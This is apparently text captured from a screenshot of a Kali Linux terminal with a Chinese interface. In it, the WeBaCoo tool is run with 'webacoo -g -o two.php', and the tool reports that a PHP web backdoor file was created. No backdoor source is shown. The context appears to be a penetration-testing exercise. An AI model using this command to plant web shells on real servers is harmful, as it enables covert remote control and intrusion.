 /home/kali/桌面/
统
php
php
a.php
two.php
kali@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
webacoo$ ^C
kali@kali:~/桌面$
kali@kali:~/桌面$
kali@kali:~/桌面$
kali@kali:~/桌面$
kali@kali:~/桌面$
kali@kali:~/桌面$ webacoo -g -o two.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "two.php" created.